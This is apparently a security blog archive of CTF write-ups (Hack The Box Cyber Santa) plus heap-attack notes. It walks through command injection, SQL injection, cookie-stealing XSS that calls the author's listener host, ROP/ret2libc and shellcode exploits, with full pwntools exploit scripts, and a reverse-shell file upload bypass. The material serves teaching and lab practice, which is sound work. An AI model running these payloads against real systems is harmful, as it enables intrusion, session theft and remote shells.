Wednesday, November 8, 2023

Heap Attacks - Summary and Requirements

House of Spirit on Tcache

Tested on libc 2.37

Requirements:  

  • Able to perform a free() on any address you want, which allows you to put an arbitrary address into a tcache bin
  • Able to write to memory where you know the address of where you wrote

Summary:  Write a fake heap size header like 0x40 into a user controllable part of memory based on the application in order to create a fake chunk.  Know the address to that of that fake chunk based on PIE, heap, or libc address leaks.  Free the "data" region of that fake address chunk (not the part where you wrote a fake size).  In this screenshot, you want to do a free on address 0x7fffffffdd40.


Tcache Poisoning

Tested on libc 2.37

Summary and Requirements:  Be able to overwrite the FD pointer on a free'd chunk sitting in a tcache bin to put an arbitrary address into the tcache bin for future malloc-ing.

Wednesday, December 8, 2021

Hack The Box Cyber Santa CTF - Web Day 3 - Gadget Santa Writeup

Challenges Files - Local Docker Webserver:  web_gadget_santa.zip

Exploit Techniques Used:  Linux Command Injection, PHP Whitespace Filter Bypass

Details:

Upon connecting to the website, we're greeted with a dashboard that shows the output of very specific Linux commands, with this curious URL parameter "command=":

http://127.0.0.1:1337/?command=list_processes


At this point, a lot of questions popped into my head:

  • Did they call it "command" on purpose to hint us it's a Command Injection attack?
  • Did they call it "command" as a red herring to TRICK US into thinking it's Command Injection?!
  • Is this actually running the Linux command live and showing us the output?
  • Or is this just a trick, and it's only showing us pre-populated output?
I might as well try it out instead of daydreaming.  I inputted this and the Command Injection worked!

http://127.0.0.1:1337/?command=list_processes;id 

However, when I tried something like, "id www", it didn't work because it didn't like the space I put in there.  After I banged my head against it for far too long, I realized, I needed to pause, slow down, and actually understand the local included Docker files.

I found this PHP filter that replaces whitespaces in the input from the "command" parameter:

cat web_gadget_santa/challenge/models/MonitorModel.php 
 
$command = preg_replace('/\s+/', '', $command);

In that same file, I also saw the way it executes the commands by feeding the "command" parameter as an argument into a Bash script called "santa_mon.sh":

    public function getOutput()
    {
        return shell_exec('/santa_mon.sh '.$this->command);
    }

I found this batch script in the config folder that's outside the challenge webserver directory, it shows that it actually executes live Linux commands based on the arguments given to it.  This function is interesting because it does a curl to itself with a "/restart" path:

cat Day3/web_gadget_santa/config/santa_mon.sh
restart_ups() {
    curl localhost:3000/restart;
}

After enumerating that config directory more, I found the placeholder fake flag in a file called "ups_manager.py", and here we also found that "/restart" path the Bash script "santa_mon.sh" referenced:

cat Day3/web_gadget_santa/config/ups_manager.py
                        elif self.path == '/restart':
                                restart_service()
                                resp_ok()
                                self.wfile.write(get_json({'status': 'service restarted successfully'}))
                                return
                        elif self.path == '/get_flag':
                                resp_ok()
                                self.wfile.write(get_json({'status': 'HTB{f4k3_fl4g_f0r_t3st1ng}'}))
                                return

Following the curl example we saw from the "santa_mon.sh" script, if we can inject a curl command to the "/get_flag" path at localhost, we get the flag!  However, we need to bypass the whitespace filter.  After some searching, the most command Command Injection way to bypass a whitespace filter is using IFS.  This is an "Internal field separator" where it's default value is a single whitespace.

So I gave it a shot and BAM!  THE FLAG!

http://127.0.0.1:1337/?command=list_processes;curl${IFS}127.0.0.1:3000/get_flag


HTB{54nt4_i5_th3_r34l_r3d_t34m3r}

Hack The Box Cyber Santa CTF - Web Day 2 - Toy Management Writeup

Challenge Files - Local Docker Webserver:  web_toy_management.zip

Exploit Technique Used:  Time-Based Blind SQL Injection with sqlmap

Details:

Upon connecting to the website, we're immediately greeted by a login portal, which is excellent because we normally have to enumerate to find such a portal:


I don't see a way to register as a user, so I tried various usernames and passwords like "admin // admin", "root // root", etc. with no success, so I went into enumeration mode on the included local Docker files.  After a while, I found the fake local flag in a table in the "toydb" database in the "toylist" table in a database.sql file.  So this has something to do with SQL Injection!

cat web_toy_management/challenge/database.sql

-- Database: `toydb`
INSERT INTO `toylist` (`id`, `toy`, `receiver`, `location`, `approved`) VALUES
(1,  'She-Ra, Princess of Power', 'Elaina Love', 'Houston', 1),
(2, 'Bayblade Burst Evolution', 'Jarrett Pace', 'Dallas', 1),
(3, 'Barbie Dreamhouse Playset', 'Kristin Vang', 'Austin', 1),
(4, 'StarWars Action Figures', 'Jaslyn Huerta', 'Amarillo', 1),
(5, 'Hot Wheels: Volkswagen Beach Bomb', 'Eric Cameron', 'San Antonio', 1),
(6, 'Polly Pocket dolls', 'Aracely Monroe', 'El Paso', 1),
(7, 'HTB{f4k3_fl4g_f0r_t3st1ng}', 'HTBer', 'HTBland', 0);

It seems we get the flag if we can somehow query this database/table.  I decided to use sqlmap to see if it can get us anything valuable.  I loaded up Burp Suite to capture a legitimate POST request and copy+pasted it to a file called "post.txt" to feed into sqlmap:

I fed it into sqlmap like so:  sqlmap -r post.txt --batch


IT FOUND SOMETHING!  sqlmap discovered the username field is vulnerable to a time-based blind SQL injection attack.  Since I already knew the database and table name, I went ahead and queried for it directly with sqlmap:  

sqlmap -r post.txt --batch -D toydb -T toylist -C toy -where "id=7" --dump
                # -r feeds in the post request I pasted into post.txt
                # --batch runs the sqlmap tool and automatically says "yes" to all questions so it doesn't pause
                # -D is the database name we want to query
                # -T is the table name we want to query
                # -C is the column name of the table we want to query
                # -where "id=7" tells sqlmap to dump exactly the row where the "id" field is 7 (the flag)
                # --dump tells it to do the SQL query and show us the results of the query

VOILA!  THE FLAG!


HTB{1nj3cti0n_1s_in3v1t4bl3}


Monday, December 6, 2021

Hack The Box Cyber Santa CTF - Web Day 1 - Toy Workshop Writeup


Challenge Files - Local Docker Web Server:  web_toy_workshop.zip

Exploit Technique Used:  XSS - Cross Site Scripting

Details:

When you surf to the webserver, you see a colorful animation of Santa's Toyshop at work converting recyclables into nicely wrapped presents.  So that's what happens to my soda cans!


After carefully analyzing the included local Docker web files and webserver source code, it took me an embarrassingly long time to figure out you can click on the elves' heads to bring up this prompt:


This is a clue the manager will be checking whatever messages we send him/her, so this immediately brings to mind a cookie stealing, cross-site scripting type of attack.  Therefore, I created a Netcat listener on my public Amazon Ubuntu server and attempted to steal the manager's cookie by sending him/her this:

<script>new Image().src = "http://<my_ip:17777/"+encodeURI(document.cookie);</script>

No more than two mins later, I was greeted with the flag!  In which %7B stands for '{' and %7D stands for '}':


HTB{3v1l_3lv3s_4r3_r1s1ng_up!}


Hack The Box Cyber Santa CTF - Pwn Day 3 - Naught List Writeup


Challenge Files:  pwn_naughty_list.zip

  •     13320  2021-11-17 11:42   naughty_list
  •   2030928  2021-11-17 11:42   libc.so.6

Exploitation Techniques:  Return Oriented Programming (ROP) to leak GOT address to calculate the base address of where the libc file is loaded into memory.  Return-to-libc (ret2libc) to get a shell by executing system(address_to_"/bin/sh") from the addresses in the provided libc.so.6 file, also known as Return-to-system (ret2system).

Protections Defeated:  Bypassed ASLR, Bypassed No-Execute (NX) bit

Details:
The first thing to do is get a snapshot of the challenge with file and checksec:

naughty_list: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=01bfbb5590fb022140bbaaae3d3ba8ed2a8b57ba, not stripped
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)    # The function addresses are as is for easy tracking


NX is enabled, so we can't inject shellcode.  They provided a libc file, so if we can find/leak/calculate the libc base address, we can win.  Running the binary, we get a blindly colorful menu system that asks us 4 personal questions, then exits.  Naturally, I said I was 100 years old.


Our goal now is to figure out which of these input fields gives us a buffer overflow so we can get to some pwning.  Looking through the decompiled code in Ghidra, we found our buffer overflow in the get_descr() function where it asks us what gift we want.  The read() function tries to squeeze 960 bytes into a buffer of 32 bytes:


Time to see how many A's it takes to overwrite the saved RIP.  I loaded up Pwntools and made GDB attach to the process with a breakpoint at the return address at the end of the get_descr() function so we can track what address it returns to:

gdb.attach(p, '''
break *get_descr+81
c
''')

The buffer is 32 bytes, and the next 8 bytes is always RBP, so RIP should be 8 bytes after; therefore, I received the first three questions and sent back answers to them, and sent this payload to the "Name of the gift" question:

# Thousand C's to see how much we can write on the stack after RIP
payload = "A"*40 + "B"*8 + "C"*1000    
p.sendline(payload)

GDB confirmed the B's (0x42's) showed up in saved RIP.  I also checked to see how many C's made it onto the stack, and good news, it's quite a few!  (912 C's to be exact, more than enough for any ROP-ing).

gef➤  info frame
Stack level 0, frame at 0x7ffdcc449508:
 rip = 0x40107c in get_descr; saved rip = 0x4242424242424242

gef➤  x/300g $rsp
0x7ffdcc449508: 0x4242424242424242      0x4343434343434343
0x7ffdcc449518: 0x4343434343434343      0x4343434343434343
                                        ...
0x7ffdcc449888: 0x4343434343434343      0x4343434343434343
0x7ffdcc449898: 0x4343434343434343      0x0000000000000002

Now we have the B's as a placeholder for an address to jump to.  Our end goal is to call the system() function using the address in the provided libc file with one argument as the address to the "/bin/sh" string located in the libc file.  However, we don't know what the address of where libc is loaded into memory; therefore, we don't know the system() or "/bin/sh" address.

So, if we can leak any libc addresses, we can use that to calculate everything else.  Specifically, if you can leak the address of a libc function that's being used in the binary, you can subtract it's tiny offset in an objdump of the libc file from the leaked address to locate the first beginning address of the libc file in memory (a.k.a. libc base address).  Let's figure out how to ROP chain ourselves into leaking a libc address.

Leaks require any functions we can use to output the leak onto the screen.  This binary has puts, printf, and fwrite.  The best function to use is puts() because it requires on argument of what to output to the screen.  Next, what argument would we feed into puts to leak onto the screen?

The GOT (Global Offset Table) section of a binary maps out a libc function to it's exact lib address being used in memory for a specific run of the binary.  With ASLR enabled, the in-memory libc address changes with each run.  In GDB with the GEF plugin, you can view the GOT addresses with the got command:

gef➤  got

GOT protection: Full RelRO | GOT functions: 14

[0x601f80] toupper@GLIBC_2.2.5  →  0x7ffff7e1fa10
[0x601f88] puts@GLIBC_2.2.5  →  0x7ffff7e60210
[0x601f90] strlen@GLIBC_2.2.5  →  0x7ffff7f49220
[0x601f98] printf@GLIBC_2.2.5  →  0x7ffff7e41dc0
[0x601fa0] memset@GLIBC_2.2.5  →  0x7ffff7f4c6a0
[0x601fa8] alarm@GLIBC_2.2.5  →  0x7ffff7eb4d90
[0x601fb0] read@GLIBC_2.2.5  →  0x7ffff7ed88b0
[0x601fb8] srand@GLIBC_2.2.5  →  0x7ffff7e2a0d0
[0x601fc0] strcmp@GLIBC_2.2.5  →  0x7ffff7f44750
[0x601fc8] time@GLIBC_2.2.5  →  0x7ffff7fd0970
[0x601fd0] setvbuf@GLIBC_2.2.5  →  0x7ffff7e608f0
[0x601fd8] __isoc99_scanf@GLIBC_2.7  →  0x7ffff7e431b0
[0x601fe0] fwrite@GLIBC_2.2.5  →  0x7ffff7e5f120
[0x601fe8] rand@GLIBC_2.2.5  →  0x7ffff7e2a7f0

The left side is the local binary address.  Since PIE is disabled, this address stays the same with each run, and if we print out that local binary GOT address, you end up printing out the libc address it points to for that specific function.  We'll use the puts() function to print out the GOT entry for the puts() function call.  So this is our goal to leak like this:

puts(<puts_GOT_address>)    # From the table above, puts(0x601f88)

In order to feed in the puts GOT address as an argument, we need to put it in the RDI register.  In 32-Bit binaries, the function arguments are pulled from the next thing on the stack, but in 64-bit binaries, function arguments are pulled from the registers in this order:

Argument 1:  RDI
Argument 2:  RSI
Argument 3:  RDX
Argument 4:  RCX
Argument 5:  R8
Argument 6:  R9

So we need to POP the GOT address from the stack into the RDI register with a "gadget" that performs "pop rdi" followed by a "ret" so it can return to another custom address we control from our payload on the stack.  Good thing we control what goes into the stack through our payload (the 912 C's we were able to inject earlier).

A ROP "gadget" is any assembly instruction followed by a return, or call, or jump.  The true definition of a gadget goes further than that where the gadgets are created by combining various opcodes together to form instructions that weren't originally intended to be there, but for the sake of solving this challenge, we'll keep it simple.  There are many ways you can find ROP gadgets in the binary.  Popular tools are Ropper, ROPgadget, and Pwntools (we're going to use Pwntools), but here's how you find ROP gadgets in the binary from the command line using ROPgadget.  We want to pipe it into grep or output it to a file, then grep that because the results could be massive:

ROPgadget --binary naughty_list | grep "pop rdi"
    0x0000000000401443 : pop rdi ; ret 

Bam!  We found a "pop rdi" gadget!  You could manually use this address in your payload, but it'll be more seamless to find this gadget in Pwntools.

elf = ELF("./naughty_list")       # Extract data from binary
rop = ROP(elf)                          # Find ROP gadgets
POP_RDI = (rop.find_gadget(['pop rdi', 'ret']))[0] 

It automatically searches the binary for the given "pop rdi; ret" gadget and stores it's address in a variable, so if we overwrite RIP and put this POP_RDI gadget's address there, then we jump the line of Assembly code that executes "pop rdi" and ends with "ret", in which it will return to the next address we put in our payload.  That chain of it going from one set of instructions and RETURNING to the next address we have in the payload is called ROP Chaining.  ROP-ing is basically writing a bunch of RIP addresses, one after another in sequence like firecracker when they go off.

Anyways, in our scenario, as a reminder, we're trying to execute this to leak the libc address for the puts function in this manner:  

puts(<GOT_address_for_puts>)

Starting our ROP chain in our payload accomplishes this after we pop the GOT address into RDI, then return from the POP RDI gadget directly into the puts PLT address.  PLT stands for the "Procedure Linkage Table", which is an address to a tiny stub of code (usually about 3 lines), that looks up the GOT address and calls the libc puts() address to execute it.

PUTS_PLT = elf.plt['puts']
PUTS_GOT = elf.got['puts']
payload = "A"*40 + p64(POP_RDI) + p64(PUTS_GOT) + p64(PUTS_PLT)
p.sendline(payload)
received = p.clean(timeout=1)[-8:].strip()    # Receives everything, capture the last 8 bytes as leak
print("Raw leaked bytes: %s" % received) 
leak = u64(received.ljust(8, "\x00"))        # Converts the raw leaked bytes into hexadecimal
print("Leaked libc address, puts: %s\n\n" % hex(leak))

It ends up looking like this.  I printed out the raw bytes, as well as it being converted to hex for clarity:

However, since ASLR is always enabled on a remote server, as well as all modern systems in general, that address leak will change with each run, so the way to preserve that leaked address so we can actually use it for our final payload is to have the program loop back to the beginning and start again without exiting; thus, allowing us to buffer overflow it AGAIN a second time when it reaches the same vulnerable point.  We accomplish this by putting the address to the MAIN PLT, which is the address to execute the top of main again.  Remember our continuing ROP chain.  After the PUTS PLT function gets called to do our leak, it has to return to something!  So we overwrite THAT RIP return with the MAIN_PLT as the next link in the chain like this to have the program start over WITHOUT EXITING to preserve our leaked address:

MAIN_PLT = elf.symbols['main'] 
rop1 = "A"*40 + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT) 

Now that we get a second chance to overwrite RIP again, where do we want to jump to?  What's our next goal?  The final goal is to use our leaked puts libc address to calculate the libc base address to find the system's libc function address and execute this to get us a tasty shell:

system(<address_to_'/bin/sh'>)

Remember, the challenge zip file came bundled with the remote target's libc.so.6 file.  However, every Linux system uses a different libc version, so the function addresses will be different with each version.  Since we're testing this on our local Kali system, we have a different libc version as the targets as well!  So we can't yet use the included libc file.  We need to use our local Kali's libc file, and you can see what that is with "ldd".  You could use the full path to the local Kali's libc file, but I personally like to copy it to my local directory for easy access:

$ ldd naughty_list
            libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fa89c77d000)
$ cp /lib/x86_64-linux-gnu/libc.so.6 kali_libc

Now we load that libc file into our Pwntools and calculate the following addresses for our final ROP chain:

libc = ELF("kali_libc")
libc.address = leak - libc.symbols['puts']
BINSH = next(libc.search("/bin/sh"))     # Locate the address to the string "/bin/sh" in libc file
SYSTEM = libc.sym["system"]
EXIT = libc.sym["exit"]

The way we calculate the libc base address is this.  If we disassemble the libc file using objdump (with Intel syntax cuz AT&T assembly syntax is disgusting), and search for the puts function call address, we get this offset:

objdump -M intel -d kali_libc | grep "puts@"
0000000000076210 <_IO_puts@@GLIBC_2.2.5>:

Notice the last 3 characters of that offset looks exactly like the last 3 characters of the address it was loaded to in memory:  0x7f5226ca9210

Now if we subtract the tiny libc offset from the bigger address, we get the libc base address, which is line 1 of the libc file.  From there, we can calculate our way into ANY address in the libc file by adding it's offset to this base address.  Hence this line a couple lines up that accomplishes this in Pwntools:

libc.address = leak - libc.symbols['puts']

You'll also see from the code above that we also used this libc base address to calculate the address for where the string "/bin/sh" is stored in the libc file, the system() function's address, and the exit() function's address.  The reason we got the exit function's address is because when we exit our shell, we want it to exit gracefully with a real exit instead of crashing; although this is completely optional!  I like to keep a clean house.  Oh, I also noticed sometimes I need to calculate the address the a single "ret" instruction on it's own and ROP to it immediately before calling the system() function to align the stack.  Locally, it doesn't matter, but most of the time, the remote target's stack is unaligned and require this extra "ret" to call the system() function correctly:

ret = (rop.find_gadget(['ret']))[0]

 Okay!  We finally have all the pieces to put together the final ROP chain!  Similar to how we popped the puts GOT address into RDI as argument 1, this time, we pop the "/bin/sh" string's address into RDI as argument 1 to system().  And it looks like so:

payload = "A"*40 + p64(POP_RDI) + p64(BINSH) + p64(ret) + p64(SYSTEM) + p64(EXIT)
p.sendline(payload)
p.interactive()    # Need this to have an interactive shell so we can talk back and forth

AND HERE WE HAVE IT!  Our beautiful shell and flag! 


HTB{u_w1ll_b3_n4ughtyf13d_1f_u_4r3_g3tt1ng_4_g1ft}

APPENDIX (Full Exploit Code):
--------------------------------------------------------------------------------------------------------------------
from pwn import *

local_bin = "./naughty_list"
p = remote('178.62.5.61', 31365)
print(p.recvuntil(': ', timeout=1)) # Enter your name
p.sendline("RoarRibbit")
print(p.recvuntil(': ', timeout=1)) # Enter your surname
p.sendline("RoarRibbit")
print(p.recvuntil(': ', timeout=1)) # Enter your age
p.sendline("100")
print(p.recvuntil(': ', timeout=1)) # Name of gift you want?

# Gather instruction addresses
elf = ELF(local_bin) # Extract data from binary
rop = ROP(elf) # Find ROP gadgets
POP_RDI = (rop.find_gadget(['pop rdi', 'ret']))[0]
ret = (rop.find_gadget(['ret']))[0]
PUTS_PLT = elf.plt['puts']
FUNC_GOT = elf.got['puts']
MAIN_PLT = elf.symbols['main']
log.info("Main start: " + hex(MAIN_PLT))
log.info("puts plt: " + hex(PUTS_PLT))
log.info("pop rdi; ret  gadget: " + hex(POP_RDI))

# Create ROP chain to leak puts GOT address
rop1 = "A"*40 + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
print(p.clean()) # clean socket buffer (read all and print)
p.sendline(rop1)
p.recvline(timeout=1).strip()
received = p.recvline(timeout=1).strip()
print("Received: '%s'" % received)
leak = u64(received.ljust(8, "\x00"))
log.info("Leaked libc address, puts: "+ hex(leak))

# Start from the beginning of the program
print(p.recvuntil(': ', timeout=1)) # Enter your name
p.sendline("RoarRibbit")
print(p.recvuntil(': ', timeout=1)) # Enter your surname
p.sendline("RoarRibbit") 
print(p.recvuntil(': ', timeout=1))     # Enter your age
p.sendline("100")
print(p.recvuntil(': ', timeout=1))     # Name of gift you want?

# Calculate LIBC addresses for system(address_to_"/bin/sh")
libc = ELF("libc.so.6")
libc.address = leak - libc.symbols['puts']
log.info("libc base @ %s" % hex(libc.address))

# Find offsets in the libc file
BINSH = next(libc.search("/bin/sh")) #Verify with find /bin/sh
SYSTEM = libc.sym["system"]
EXIT = libc.sym["exit"]
log.info("bin/sh %s " % hex(BINSH))
log.info("system %s " % hex(SYSTEM))

# Return-to-libc
payload = "A"*40 + p64(POP_RDI) + p64(BINSH) + p64(ret) + p64(SYSTEM) + p64(EXIT)
p.sendline(payload)

p.interactive()
--------------------------------------------------------------------------------------------------------------------

Sunday, December 5, 2021

Hack The Box Cyber Santa CTF - Pwn Day 2 - Sleigh Writeup


Exploitation TechniqueInject 64-bit shellcode using a buffer overflow, then overwrite RIP to jump to the shellcode.  The binary leaks a stack address used to calculate the jump address for the shellcode.

Details:

Challenge File:  pwn_sleigh.zip - Contains the binary "sleigh".

The first thing I do is run a file and checksec on it to see what we're dealing with:

sleigh: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1ad11f3bacb267e6e5667523bca200ab68a1683c, not stripped
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled                   # The stack is executable
    PIE:      PIE enabled                   
    RWX:      Has RWX segments      # Able to inject and execute shellcode on the stack

Running the program produces a menu where if you press "2", the program exits, but pressing "1" gives us an address leak as well as an input textbox.  I ran this a few times on the remote server, and noted the leaked address changes with each run.  As expected, ASLR is usually enabled on the remote side.


Looking at the source code in Ghidra, when we select Option 1, it calls a repair() function:

void repair(void)

{

  fprintf(stdout,"%s\n[!] There is something written underneath the sleigh: [%p]\n\n",&DAT_00100c98, &local_48);        // %p is stack leak

  fprintf(stdout,"%s[*] This might help the repair team to fix it. What shall they do?\n> ", &DAT_00100ca8);

  read(0,&local_48, 164);       // Probable buffer overflow

  fprintf(stdout,"%s\n[-] Unfortunately, the sleigh could not be repaired! 😥\n",&DAT_00100ca0);

  return;

}

The function fprintf() prints the message to the screen(stdout) ending with a %p, which is a C modifier to print out a pointer address.  Based on the message, "There is something written underneath the sleight", the creator of the challenge put that leak there on purpose.  Good for us!

The upcoming read() command takes in 164 bytes of input from the user.  It's not immediately clear from the decompiled code what size the input variable "local_48" can be, but we can hope for a buffer overflow.

Time for some dynamic analysis.  I opened the binary in GDB, disassembled the repair() function, and set a breakpoint at the return address:

gef➤  disas repair
Dump of assembler code for function repair:
                   ...
   0x0000000000000b99 <+205>:   ret    
End of assembler dump.
gef➤  break *repair+205

I ran the program by feeding it 200 A's to see if any of it overwrites RIP, and observed the current frame at the breakpoint with "info frame".  Here's how you feed STDIN in the GDB command line for Python 2.7:

gef➤  r <<< $(python -c 'print "1\n" + "A"*200')
gef➤  info frame
Stack level 0, frame at 0x7fffffffdf68:
 rip = 0x555555400b99 in repair; saved rip = 0x4141414141414141

VERY COOL!  We can overwrite "saved rip", so it'll jump to whatever address we put there.  Next goal, let's figure out exactly how many A's it takes to put some B's in Saved RIP as a placeholder for an arbitrary address later.  Let's swap over to Pwntools so we can dynamically capture the leaked address and make stack calculations based on that address.

You can mess around with the A's manually, but sometimes I find it easier to use "pattern_create" to create and inject a pattern and "pattern_offset" to calculate the offset required to reach RIP:

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

I ran Pwntools with GDB attaching to the running binary process:

p = process("./sleigh")
gdb.attach(p, '''
break *repair+205
c
''')

Make sure to always put p.interactive() at the end so the process doesn't exit.  GDB can only attach to the process if it stays alive.  I sent the payload this way and tracked what showed up in "saved rip".  I fed that data into "pattern_offset" to see how many A's we need to inject to reach RIP.

payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"

p.sendline(payload)

gef➤  info frame
Stack level 0, frame at 0x7ffdbccd7938:
 rip = 0x56320ce00b99 in repair; saved rip = 0x6341356341346341

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x6341356341346341
[*] Exact match at offset 72

Awesome!  Now we know our payload needs to be:  "A"*72 + "B"*8.  I usually like to add "C"*1000 at the end to see how much more of the buffer we're allowed to use to inject things:

payload = "A"*72 + "B"*8 + "C"*1000

gef➤  info frame
Stack level 0, frame at 0x7fff017d8ac8:
 rip = 0x56070ec00b99 in repair; saved rip = 0x4242424242424242

gef➤  x/50g $rsp
0x7fff017d8ac8: 0x4242424242424242      0x4343434343434343
0x7fff017d8ad8: 0x4343434343434343      0x4343434343434343
0x7fff017d8ae8: 0x4343434343434343      0x4343434343434343
0x7fff017d8af8: 0x4343434343434343      0x4343434343434343
0x7fff017d8b08: 0x4343434343434343      0x4343434343434343
0x7fff017d8b18: 0x4343434343434343      0x0000000043434343

Counting up the C's (0x43's) in the stack, we can inject 84 extra bytes after RIP.  While I'm here, I also took note of the address where the C's started in relation to the leaked address because the C's are where we're going to replace with shellcode:

gef➤  x/x 0x7fff017d8ac8+8
0x7fff017d8ad0: 0x4343434343434343

Leak:  0x7fff017d8a80

Offset:  0x7fff017d8ad0 - 0x7fff017d8a80 = 0x50

It's also important to calculate the difference between this stack address, and the leaked address, and make that offset stays the same between runs.  The addresses will change, but as long as the distance between them stay the same, we can always reach the same buffer location in the stack.  In this case, it DOES stay the same between runs.

Note:  I enable ASLR when I'm doing final testing so I can imitate the remote target as best as possible.
Check ASLR (2 means enabled, 0 means disabled):  cat /proc/sys/kernel/randomize_va_space
Disable ASLR:  echo 0 > /proc/sys/kernel/randomize_va_space
Enable ASLR:  echo 2 > /proc/sys/kernel/randomize_va_space

Note2:  ASLR is disabled when running GDB directly from the command line, so all stack and libc addresses stay the same with each run.  However, if you run GDB from Pwntools, it'll follow the ASLR settings (as set from the commands above). 

As a sanity check, I ran vmmap in GDB to confirm that the stack is executable:

0x00007fff017ba000 0x00007fff017db000 0x0000000000000000 rwx [stack]

Indeed it is!  I searched up "64-bit shellcode" and a few results came up.  I picked this random 27 byte shellcode one from here:  http://shell-storm.org/shellcode/files/shellcode-806.php.  If it doesn't work, I'll just grab another one.  There were plenty to choose from.

shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

The final payload to get a shell looks like this:
shellcode_addr = leak_addr + 0x50
payload = "A"*72 + p64(shellcode_addr) + shellcode

We ran it, got a shell, and cat'd the flag.txt file!  Full source code in Appendix below.

HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}

APPENDIX (Full Exploit Code):
----------------------------------------------------------------------------------------------------------
from pwn import *

local_bin = "./sleigh"
p = remote('138.68.129.154', 32292)
#p = process(local_bin)
#gdb.attach(p, '''
#break *repair+205
#c
#''')
print(p.recvuntil('> ', timeout=1))
p.sendline("1") # Repair
p.recvuntil(': [', timeout=1)
leak = p.recvuntil(']', timeout=1)[2:-1]
print("String leak: '%s'" % leak)
leak_addr = int(leak, 16)
print("Hex Leak Address: %s" % hex(leak_addr))
p.recvuntil('> ', timeout=1)
shellcode_addr = leak_addr + 0x50
print("Shell Addr: %s" % hex(shellcode_addr))
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload = "A"*72 + p64(shellcode_addr) + shellcode
p.sendline(payload)

p.interactive()
p.close()
----------------------------------------------------------------------------------------------------------

Saturday, December 4, 2021

Hack The Box Cyber Santa CTF - Web Day 4 - Elf Directory Writeup


Technique Used:  Bypassing file upload restrictions by changing the magic bytes on the header of a PHP file to make it look like a PNG image file.

Details:
The challenge starts off giving each person a personal Docker instance as a web server, and going to the http://IP:port brings us to a login portal.


Before messing with the site, I started a Nikto scan to get an initial information snapshot of the website:  nikto -h http://<ip_address>:<port>

Nothing interesting other than the web server being Nginx, and it running PHP 7.4.26.

Before even observing what the page had to offer, I immediately went for the easy SQL injection to log in:  ' or 1=1;--

As expected, it failed.  I always try it on all login portals because it takes half a second to figure out if it works or not.  Anyways, taking a second to look at the site, I noticed there is a link to create an account, and create I shall!  However, logging in wasn't too rewarding since there's nothing to look at but a profile page with no permissions to modify it with error message, "You don't have permission to edit your profile, contact the admin elf to approve your account!"  It's my profile!  I should be able to modify it, but no worries, we're hackers.  We can figure it out.


It seems our goal now is to escalate our privileges but to do what though?  Maybe there are more things we can do if we're allowed to edit our profile page?  I haven't looked at the source code yet, so let's take a gander.  Whoa!  What's this at the bottom of the source code!?

    <script>
        $('#upload').change(function(){
        let path = $(this).val().replace('C:\\fakepath\\', '');
        $('#selectFile').html(path);
        })
    </script>

I don't see any kind of upload functionality on the page.  One of the usual web escalation techniques is to mess around with our cookies, so let's take a look at that by pressing F12, and go to the Application->Cookies tab.  We see this Base64 cookie there:

PHPSESSID:  eyJ1c2VybmFtZSI6ImphbmtlciIsImFwcHJvdmVkIjpmYWxzZX0=

At the risk of seeing gibberish, let's decode this Base64 anyway in CyberChef:


It's actually interesting.  Not only is it not gibberish, but it has this field that says "false" on it (FYI, my username was "janker").  I changed it to "true", re-encoded it in base64, put it back into the cookies field on the website, and refreshed the page.


IT WORKED!  An upload portal appeared.  From my Nikto scan earlier, I remember the page is running PHP, so I downloaded the popular "php-reverse-shell.php" from Pentestmonkey's Github, modified the callback IP and port in the PHP file, started a reverse Netcat listener on my public Amazon Cloud instance of Ubuntu to catch the callback since I wasn't on the same network as the target

nc -lvp 1337

The uploaded epic failed so hard with:  Invalid image. Only PNG images are supported.


I proceeded to upload a legitimate PNG image of a Corgi dog to see how it reacts, and it actually changed my profile picture! 


